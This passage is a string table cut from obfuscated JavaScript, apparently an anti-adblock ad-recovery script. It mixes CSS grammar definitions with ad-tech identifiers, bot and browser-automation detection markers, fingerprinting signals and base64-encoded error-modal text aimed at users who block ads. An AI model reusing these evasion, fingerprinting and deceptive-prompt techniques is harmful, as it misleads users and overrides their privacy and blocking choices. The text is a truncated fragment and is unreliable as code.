[<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","singleNodeValue","content-box|padding-box|border-box","false","<'margin-block-start'>","clip-path","fo2nsdf","json.parse","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","childNodes","originalUrl","( <supports-condition> )|<supports-feature>|<general-enclosed>","<'inset'>","hasOwnProperty","<url>|<string>","fixed","scanWord","HTMLElement_dataset","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","encodeId","duration","api.adiostech.com","parse","enums","<length>|<percentage>","isVisibleIframe","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","area","querySelectorAll","ellipse( [<shape-radius>{2}]? [at <position>]? )","encodeURIComponent","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","nowrap|wrap|wrap-reverse","test/v1ew/failed","Scope","geb","auto|isolate","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Integer is expected","<absolute-size>|<relative-size>|<length-percentage>","<length>","<'inset-block-start'>","disallowEmpty","<'margin-inline-start'>","as_selected","targeting",'<\/script><script src="',"[<'animation-range-start'> <'animation-range-end'>?]#","<font-stretch-absolute>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]"," undefined","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","none|auto","HTMLStyleElement","[jis78|jis83|jis90|jis04|simplified|traditional]","attributes","cache_adblock_circumvent_score","<url> <decibel>?|none","url-not-matched","skipUntilBalanced","document.getElementById",'link[rel="icon"]',"auto|all|none","iframe msg err: ","getWrapper","<calc-value> ['*' <calc-value>|'/' <number>]*","prepend","` for `visit` option (should be: ","percentage-token","<number-zero-one>","adms","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","a3luYg==","relative","element-visible-selector","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","nhn","dpcm","lines","get-computed-style","xPath","dXl5aw==","[<integer [0,∞]> <absolute-color-base>]#","clamp( <calc-sum>#{3} )","Blocked prebid request for ","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","languages","padding-right","<ident> ['.' <ident>]*","/ivt/detect","insertAdjacentElement","[normal|small-caps]","middle","blocking_acceptable_ads","2851074xyjoex","MozAppearance","normal|bold|<number [1,1000]>","recovery","Counter","mismatchLength","isEmpty","RunPerfTest","HEAD","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","[recovery] __tcfapi tcString is empty in GDPR region. value: ","[row|column]||dense","startOffset","mimeTypesConsistent","economy|exact","<url>+","none|all|[digits <integer>?]","270692LGZqnf","parseCustomProperty","isParentsDisplayNone","Script","https://example.com/","<integer>&&<symbol>","<'border-bottom-right-radius'>","codeBase64","document.createElement","auto|always|avoid|left|right|recto|verso","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","'>'|'+'|'~'|['|' '|']"," cmp inserted","combo","reversed( <counter-name> )","yahoo-mail-v1","innerText","[<function-token> <any-value>? )]|[( <any-value>? )]","Notification","padding-box|content-box","luminance|alpha","<font-stretch-absolute>{1,2}","isTcfRequired","ndtvprofit.com","sort","[Bot] bot UA detected, ua=","purpose",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"toJSON","none|<filter-function-list>|<-ms-filter-function-list>","/analytics?host=","uBlock Origin","block|inline|run-in","/health-check","ORDERED_NODE_ITERATOR_TYPE","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","debug",".getAdserverTargeting","UserAgent","var( <custom-property-name> , <declaration-value>? )","sign( <calc-sum> )","isVisibleNode","Invalid protect url: ","fromSourceMap","normal|<length>","cross-fade( <cf-mixing-image> , <cf-final-image>? )","__tcfapi","20030107","Profile is null or undefined","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<'inset-block-end'>","getArg","cmVzZXJ2ZWQySW5wdXQ=","trident","getSlotId","content_area","stack","as-empty-bidder","image( <image-tags>? [<image-src>? , <color>?]! )","CefSharp","textAd","consume","#as_domain","var(",", scrollX: ","!self","auto? [none|<length>]","edl","thenStack","endpoint","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","as_console","<feature-value-block>+","TypeSelector","[native code]","collect","Unexpected end of input","distinctiveProps","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","reserved1Output","decodeUrl","isChannelConnected","isBlocked","sourceContentFor","Url or Function is expected","auto|touch","__webdriverFunc","toSetString","positionRule","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","childElementCount","isInRootIframe","Error","/cmp.js","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","error on contentWindow","Forward report url to engineers","pubkey","knowt.com","block|inline|x|y","Date.now is not a function","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","text/html","[block|inline|x|y]#","auto","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","article","acos( <calc-sum> )","<symbol>","cache_isbot","svmax","getAttributeKeys","widthEval","content","scanString","overflow","status","Unknown node type:","mustExcludeStrings","iframe load error: ","webkitResolveLocalFileSystemURL","data-empty-class","googletag cmd unshift failed : ","Identifier","adsense","Element_innerHTML","<'border-top-width'>","translate3d( <length-percentage> , <length-percentage> , <length> )","mod( <calc-sum> , <calc-sum> )","data-sdk","auto|<length>","<frequency>|<percentage>","notifications","Function.prototype.bind is undefined","<'right'>","parseWithFallback","<time>#","Failed to decode protect-id: id is empty","[<length-percentage>|left|center|right]#","odd","auto|[over|under]&&[right|left]?","padding-top","<script>window.parent.postMessage('","as_last_moved","getComponents","releaseCursor","none|auto|[<string> <string>]+","none|forwards|backwards|both","windowExternal","<angle>|<percentage>","__webdriver_evaluate","setTimeout","num","eatDelim","cookie","cmVzZXJ2ZWQyT3V0cHV0","anonymous","skewX( [<angle>|<zero>] )","slice|clone","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","try-catch","parseFromString","responseText","applyRatio","plainchicken.com","isVisible","webkitSpeechGrammar","as_apply","toPrimitive","element-not-selector","parseInt"," |  ","AdShield API cmd.push","traffective","abc","freeze","Array","true|false","b3V0cHV0","/favicon.ico?","child"," not an object","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","auto|none|antialiased|subpixel-antialiased","sendBeacon","browserEngineKind","notificationPermissions signal unexpected behaviour","<compound-selector>#","detections","cqb","auto|none|scrollbar|-ms-autohiding-scrollbar","tail","<single-animation-direction>#","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","permission","toArray",";<\/script></head></html>","webGL","none|path( <string> )","[pack|next]||[definite-first|ordered]","layer( <layer-name> )","removed","writeln","as_","img_dggnaogcyx5g7dge2a9x2g7yda9d","inmobi","dogdrip.net","rem( <calc-sum> , <calc-sum> )","set","getLocationFromList","resolve","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","DisallowEmpty","child-0","<any-value>","__esModule","<length>|thin|medium|thick","dpi",", elapsed: ","<'align-self'> <'justify-self'>?","auto|bullets|numbers|words|spell-out|<counter-style-name>","env( <custom-ident> , <declaration-value>? )","<page-margin-box-type> '{' <declaration-list> '}'","ZWhvcg==","dark","<wq-name>","[<box>|border|padding|content]#","svb","normal|break-word|anywhere","getProperty","rule","margin-top","slice","Node_insertBefore","[<length-percentage>|top|center|bottom]#","[none|start|end|center]{1,2}","addModule","[Bot] bot detected, botKind=","911006HblnjG","insertBefore","domAutomation","window.parent.document.domain;","body > div > span","edgios","center","https://report.ad-shield.cc/","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","( <declaration> )","url-path-not-equal","spawn","<length-percentage>","handlers","<length-percentage>|min-content|max-content|auto","sourcesContent","prod","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","Number sign is expected","negotiate_fail","/report","loc","normal|<string>","OWptYW53eXF4MHM1NHp1dG82aA==","fromSetString","data:text/html,","startColumn","applySourceMap","page_referrer","auto|<string>","false|true","index","__nightmare","contain|none|auto","step-start|step-end|steps( <integer> [, <step-position>]? )","botd","nearest|up|down|to-zero","import","polarbyte","offset","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<color>&&<color-stop-angle>?","?as-revalidator=","selector( <complex-selector> )","none|<filter-function-list>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","forEach","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<svg-length>","document - find element","[full-width|proportional-width]","https://fb.html-load.com","url-not-equal",".source","<'border-width'>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<calc-product> [['+'|'-'] <calc-product>]*","] by [","grad","out_of_page","randomUUID","read-only|read-write|write-only","//# sourceURL=rtb_adm.js","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","[<'view-timeline-name'> <'view-timeline-axis'>?]#","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","translateZ( <length> )","[clip|ellipsis|<string>]{1,2}","x: ","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","notificationPermissions","freemcserver.net","eWJmcQ==","gazetaprawna.pl"," used broken syntax definition ","[auto|block|swap|fallback|optional]","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","Name is expected","removeEventListener","onload","push","async","ignore|stretch-to-fit","properties","nextState","running|paused","cmpStr","math-random","nextNonWsCode","` should contain a prelude","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","&domain=","visible|auto|hidden","can't access user-agent","getName","getElementsByTagName","wechat","adpushup","script_abort","[[<integer>|infinite]{2}]#|auto","leftComparison","<string> [<integer>|on|off]?","is_cmp_blocked_finally","], Elapsed: ","profile.shouldApplyGdpr","[<length-percentage>|<number>|auto]{1,4}","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","naturalWidth","MediaQuery","last_bfa_at","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","space-between|space-around|space-evenly|stretch","didomi","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","condition","Timeout.","div#contents","raptive","combinator","Too many inventory failures - ","element-selector","as_key","botd timeout","<keyframe-selector># { <declaration-list> }","svh","apsEnabled","selectors","[<declaration>? ';']* <declaration>?","parentElement","onmozfullscreenchange","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<'row-gap'> <'column-gap'>?","atrules","atan2( <calc-sum> , <calc-sum> )","auto|never|always|<absolute-size>|<length>","emit","marker-end","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Combinator is expected","a24xZWhvNmZqYnI0MHB4YzlpMnE=","filter",". Please enable 3rd-party image loading.","decode","leaveAdInterestGroup","crossorigin","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","FeatureRange","issue","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","validate","<mf-name> : <mf-value>","entries","lvw","<'cue-before'> <'cue-after'>?","maxViewportWidth","_ignoreInvalidMapping","onmousedown","https://ad-delivery.net/px.gif?ch=1","pow( <calc-sum> , <calc-sum> )","documentFocus","fill","matchType","document.documentElement.getAttributeNames is not a function","number-token","setTargetingForGPTAsync","aXJycg==","ev-times.com","<'margin-inline-end'>","HyphenMinus is expected","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<angle>","parseAtrulePrelude","/getconfig/sodar","svmin","isElementDisplayNoneImportant","Bad value `","[AdBlockDetector] Request adblock detected. ","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","horizontal|vertical|inline-axis|block-axis|inherit","LayerList","[[auto|<length-percentage>]{1,2}]#","shardingIndex","Unexpected combinator","w2g","_fa_","reload","generated","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","em1wYw==","saturate( <number-percentage> )","base[href]","Terminate - not allowed running in iframe","originalHostname","string","attributionsrc","padding-bottom","nextUntil","<length>||<color>","BatteryManager","start|center|end|baseline|stretch","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","':' <ident-token>|':' <function-token> <any-value> ')'","as_didomi_cmp_id","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","https:","poster","context","que","( <media-condition> )|<media-feature>|<general-enclosed>","contains","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<color>","appendList","none|in-flow|all","rotate( [<angle>|<zero>] )","input","Enum","removeItem","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","matched","webgl","ident-token","idFilter","':' [before|after|first-line|first-letter]","auto|<integer>{1,3}","viewport_document","auto|start|end|left|right|center|justify","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>",".pages.dev","add|subtract|intersect|exclude","margin-left","linear|radial","GET","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","bottom","String_replace","protectCss","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<'column-width'>||<'column-count'>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[<predefined-rgb-params>|<xyz-params>]","tunebat.com","matrix3d( <number>#{16} )","end","random","inline|block|horizontal|vertical","auto|<integer>","<length> <length>?","has","not <media-in-parens>","[<type-selector>? <subclass-selector>*]!","<'text-emphasis-style'>||<'text-emphasis-color'>","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","as_apply_gdpr","Too many hex digits","getAdserverTargeting","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","getEntriesByType","detect","nthChildOf","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","sqrt( <calc-sum> )","marginheight","checkAtruleDescriptorName","width-greater-than","region","https://static.criteo.net/js/ld/publishertag.prebid.js","srcdoc","[AdBlockDetector] page unloaded while checking request block. ","tag","NestingSelector","document.getElementsByClassName","ad.doorigo.co.kr","Equal sign is expected","finally","start|end|left|right|center|justify|match-parent","7cfdc6c7","auto|bar|block|underscore","feature","height","j-town.net","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>",", y: ","<generic>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","checkPropertyName","createItem","5ab43d8d","\n  --------","[<length>|<percentage>]{1,4}","none|manual|auto","_self","/cdn/adx/open/integration.html","MatchOnce","Bad value for `","dvmax","_names","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )",") error","external","self","fromCharCode","https://report.error-report.com/modal?","dvw","closed","nodes","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","/negotiate/script-set-value?passcode=","<html><head></head><body></body></html>","cooktoria.com","[recoverTcfCMP] start","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","flatMap","width","<supports-condition>","pubstack","Promise","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","dump","butt|round|square","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","supports(","<font-weight-absolute>|bolder|lighter","enliple","<'border-top-color'>","<line-style>{1,4}","isOriginalCmpBlocked","><head><script>","lexer","__lastWatirAlert","grayscale( <number-percentage> )","window.as_location","setTargeting","ac-","$1   ","preconnect","<family-name>","auto|wrap|nowrap","isDelim","height-equal-or-greater-than","<combinator>? <complex-selector>","Identifier is expected but function found","startLine","lookupTypeNonSC","<media-in-parens> [or <media-in-parens>]+","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","url-token","background-color","lastIndexOf","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","confirm","UnicodeRange","Terminate - empty profile","Element_getAttribute","Identifier or parenthesis is expected","def","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","https://ad-delivery.net/px.gif?ch=2","property","none|always|column|page|spread","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","updateAdInterestGroups","perspective( [<length [0,∞]>|none] )","webkitMediaStream","key","wrapper","consumeUntilLeftCurlyBracketOrSemicolon","<'flex-grow'>","script:","adv-space","Heartbeat timeout.","loaded","DeclarationList","extra"," requestBids.before hook: ","log_version","Operator","userAgent","Failed to load 3rd-party image: ","setPAAPIConfigForGPT","__as_ready_resolve","sepia( <number-percentage> )","<time>|none|x-weak|weak|medium|strong|x-strong","Expected ","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","AS-ENCODED-VAL","Window_requestIdleCallback","repeat|stretch|round","fetch","dimension-token","[none|<custom-ident>]#","attributeFilter","/inventory?id=","normal|<number>|<length>|<percentage>","translateX( <length-percentage> )","function","object","includes","nightmare","preload","document - link element","mailto:","bmxvYw==","cssWideKeywordsSyntax","hsl|hwb|lch|oklch","matchAtruleDescriptor","normal|light|dark|<palette-identifier>","localStorage","stroke","</p>","none|proximity|mandatory","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","MatchOnceBuffer","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","window.PluginArray is undefined",". Phase: ","SECSSOBrowserChrome","scroll|fixed|local","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","raw","nextSibling","is_blocking_ads","Node_textContent","Intl","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","checkStructure","inventory_id","Favicon loading failed. Media negotiations will be suppressed.","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","normal|sub|super","<'margin-right'>","AnPlusB","<'padding-left'>","deep","forEachRight","tokenIndex","add","none|vertical-to-horizontal","right","ab43d8d5","originalColumn","parseContext","/cou/iframe","sin( <calc-sum> )",".setTargetingForGPTAsync","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","auto|<'border-style'>","text-ad","uBO:","Expect a keyword","visible|hidden","_phantom","Blob","jsHeapSizeLimit","as-revalidator","margin-right","content-box|border-box","max-width","after","N is expected","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Performance.network","followColorScheme","isInAdIframe","flags","scrolling","single|multiple","dggn","SyntaxMatchError","protectUrlContext","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","mozInnerScreenX","normal|strong|moderate|none|reduced","})()","matcher","as_country","MediaQueryList","default|none","auto||<ratio>","Terminate - not active","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","hash-token","exportSnapshot","label","str","regexp-test","_last","getSizes","ACK_VISIBLE","syntaxStack","decodeId","rest","<html></html>","tagNameFilter","Yml4cXJod245emptNTRvMTJmZTBz","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","file","adapi.inlcorp.com","d2VneWpwenV4MzhxMmE5dm1pZm90","[<layer-name>#|<layer-name>?]",":before","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","windowSize","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","3rd-party fetch error: ","runImpl","Atrule","<'margin-left'>{1,2}","hookWindowProperty Error: ","Too many question marks","<number>|<angle>","clientWidth","custom-ident","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","walk","test/view/passed","reverse","Group","addIframeVisibilityCheckHandler","clearTimeout","auto|text|none|contain|all","block","closest","<media-not>|<media-and>|<media-in-parens>","is_tc_string_resolved","canvas","abTest","iframe negotiate: safari/firefox timeout configured. timeout: ",".umogames.com","/negotiate/script-set-value","counter( <counter-name> , <counter-style>? )","MSG_ACK","cqi","content-box|padding-box|border-box|fill-box|stroke-box|view-box","errorTrace","[common-ligatures|no-common-ligatures]","Analytics.event(","opera","auto|<length>|<percentage>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","Element_setAttribute","getLocation","Window","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","i|s","[AdBlockDetector] acceptable ads check target ","fromEntries","_file","https://report.error-report.com/modal?eventId=&error=","isVisibleDocument","parseValue","<supports-decl>|<supports-selector-fn>","revokeObjectURL","gecko/","evalLength","absolute","document.head.appendChild, removeChild, childNodes","element out of viewable window","title","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","<color>+|none","content-visibility","https://s.html-load.com","<ident>|<function-token> <any-value> )","<'inline-size'>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","matchAtrulePrelude","passcode","createElement","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","auto|from-font|[under||[left|right]]","auto|avoid|avoid-page|avoid-column|avoid-region","gpt-adsinteractive","https://c.html-load.com","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","outerHeight","comment-token","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","iterations","electron","[<length-percentage>|auto]{1,2}|cover|contain","fXFCPHpgUFpbWUg6MHNqdmFPcA==","channel","replaceSync","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","cachedAt","side_ad","tokenType","1629500LmMYYZ","rng","attributionSrc","tokenStart","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","parseSourceMapInput","rem","allocateCursor","querySelector","<number>|left|center|right|leftwards|rightwards","scroll-position|contents|<custom-ident>",'"<", ">", "=" or ")"',"dvi","getTargeting","stylesheet","onclick","initLogUploadHandler","tpmn","replace|add|accumulate","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","html","[<container-name>]? <container-condition>","wdioElectron","normal|<percentage>","ratio","[<length>|<number>]{1,4}","scrollX","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","layer(","isSamsungBrowser"," node type","VENDOR","shift"," negotiation is failed but suppressed since failOnlyIf is not met","HTMLScriptElement","string-try-catch","generatedLine","consents","url( <string> <url-modifier>* )|<url-token>","config","adshield","gpt-ima","prebid","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Nth","adshieldAvgRTT","getStorageUpdates","iframe ready timeout (fetch finish) ","<'margin-block'>","naver","insertAdjacentHTML","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","start|end|center|baseline|stretch","ddg/","<easing-function>#","memoryLimitThreshold","urlFilter","httpEquiv","'))","Click","gpt-andbeyond","fGAJJ1JxajZDTldIXUk4c3g3dTNm","rad","color( <colorspace-params> [/ [<alpha-value>|none]]? )","IFrame","replaceChild","gpt-adshield","normal|italic|oblique <angle>?","limit_memory_filter","path( [<fill-rule> ,]? <string> )","alert","sent","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","width not set properly","circle( [<shape-radius>]? [at <position>]? )","<'bottom'>","<'align-self'>|anchor-center","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","response","only","Map","performance","Element_attributes","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","cache_is_blocking_acceptable_ads",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"img_","gpt-minutemedia","auto|from-font|<length>|<percentage>","<number [0,1]>","findDeclarationValueFragments","setSourceContent","invert( <number-percentage> )","document.classList.remove not work","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","gpt-rubicon","adshield_apply","navigator.productSub is undefined","<'top'>{1,4}","head","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","from|to|<percentage>|<timeline-range-name> <percentage>","adshield-loaded","[<box>|border|padding|content|text]#","split","../","navigator.permissions.query is not a function","Layer","Element not visible v2 | ","text/javascript","compareByGeneratedPositionsDeflatedNoLine","<'border-top-left-radius'>","Mesa OffScreen","gpt-funke","map","onError","element","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Y29rcQ==","getOutOfPage","iframe","dispatchEvent","[<compound-selector>? <pseudo-compound-selector>*]!","SYN_URG","document.querySelectorAll","AtruleDescriptor","lvmin","meta","x-frame-height","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","string-api","CDC-token","nightmarejs","exec","useragent","<color-stop-length>|<color-stop-angle>","pbjs","compact","<transform-function>+","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","aps","break","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","none|both|horizontal|vertical|block|inline","initial","trys","originalLine","Matching for a tree with var() is not 